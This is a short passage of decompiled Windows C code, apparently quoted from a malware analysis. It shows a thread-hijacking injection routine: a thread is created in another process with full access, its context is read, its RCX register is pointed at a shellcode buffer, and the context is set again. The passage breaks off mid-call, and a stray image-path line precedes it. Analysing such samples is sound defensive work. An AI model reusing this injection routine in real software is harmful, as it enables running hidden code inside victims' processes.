 NtCreateThreadEx(
  (__int64)&v47,
  PROCESS_ALL_ACCESS,
  0i64,
  (__int64)Handle,
  (__int64)NtQueryPerformanceCounter,         // function to resolve NtQueryPerformanceCounter (in local process)
  0i64,
  (__int64)v40,
  0i64,
  0i64,
  0i64,
  0i64);
if ( v47 )
{
  Str1.ContextFlags = 0x10000B;
  if ( (unsigned int)NtGetContextThread((__int64)v47, (__int64)&Str1) )
  {
    v30 = 1i64;
    do
      --v30;
    while ( v30 );
    NtClose(v47);
    NtClose(Handle);
    v31 = calloc(3ui64, 2ui64);
    for ( i = 0i64; i != 3; ++i )
      v31[i] ^= 0x72u;
    free(v31);
    return 0i64;
  }
  sub_387C93501();
  Str1.Rcx = shellcodePointer;
  if ( (unsigned int)NtSetContextThread((__int64)v47, (__int64)&Str1, v33, v34) )